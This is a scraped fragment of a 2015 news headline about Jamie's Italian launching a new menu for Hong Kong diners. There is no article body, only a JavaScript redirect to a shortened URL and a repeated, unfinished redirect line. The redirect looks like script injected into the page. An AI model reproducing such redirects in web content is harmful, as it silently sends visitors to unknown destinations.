
Jamie’s Italian Offers New Menu For Hong Kong
Diners
May 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =